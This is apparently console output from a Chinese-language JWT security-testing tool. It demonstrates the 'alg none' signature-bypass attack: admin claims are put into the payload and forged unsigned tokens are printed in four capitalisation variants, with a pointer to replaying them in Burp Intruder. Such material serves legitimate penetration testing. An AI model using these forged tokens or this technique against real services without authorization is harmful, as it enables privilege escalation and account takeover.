 ? 【模式1】【模式2】未知secret的情况下修改JWT测试越权，请选择具体测试模式：
[·] 模式1：修改alg为none(CVE-2015-2951)
? 您在选择【模式1】【模式2】【模式5】中需要修改JWT的第二部分Payload中JSON字符串进行修改测试越权，请从上一步中复制Payload
? 您在选择【模式1】【模式2】【模式5】中需要修改JWT的第二部分Payload中JSON字符串进行修改测试越权，请从上一步中复制Payload
部分修改完后在此输入：
【模式1】【模式5】示例:{"username":"admin","role":"admin"}
【模式2】示例:{"usernmae":"admin","role":"FUZZ"}
请注意【模式2】中的FUZZ此处为字典替换位置，如果不修改可以直接为enter回车默认使用原Payload
[·] [{"iss":"admin","iat":1745592107,"exp":1745599307,"nbf":1745592107,"sub":"admin","jti":"01f932c004c2a0ee6d5108256b27
e75b"}]
==============没secret修改Payload的越权测试===========
①大部分情况在alg为HS256时候，可以将JWT改为none的情况(CVE-2015-9235)
[+]【alg为none】: eyJhbGciOiJub25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDU1OTIxMDcsImV4cCI6MTc0NTU5OTMwNy
wibmJmIjoxNzQ1NTkyMTA3LCJzdWIiOiJhZG1pbiIsImp0aSI6IjAxZjkzMmMwMDRjMmEwZWU2ZDUxMDgyNTZiMjdlNzViIn1d.
[+]【alg为None】: eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDU1OTIxMDcsImV4cCI6MTc0NTU5OTMwNy
wibmJmIjoxNzQ1NTkyMTA3LCJzdWIiOiJhZG1pbiIsImp0aSI6IjAxZjkzMmMwMDRjMmEwZWU2ZDUxMDgyNTZiMjdlNzViIn1d.
[+]【alg为NoNe】: eyJhbGciOiJOb05lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDU1OTIxMDcsImV4cCI6MTc0NTU5OTMwNy
wibmJmIjoxNzQ1NTkyMTA3LCJzdWIiOiJhZG1pbiIsImp0aSI6IjAxZjkzMmMwMDRjMmEwZWU2ZDUxMDgyNTZiMjdlNzViIn1d.
[+]【alg为NONE】: eyJhbGciOiJOT05FIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDU1OTIxMDcsImV4cCI6MTc0NTU5OTMwNy
wibmJmIjoxNzQ1NTkyMTA3LCJzdWIiOiJhZG1pbiIsImp0aSI6IjAxZjkzMmMwMDRjMmEwZWU2ZDUxMDgyNTZiMjdlNzViIn1d.
注意：所有JWT结果都已经保存在运行目录下的result.txt中，可以去重放Intruder测试是否为可行Token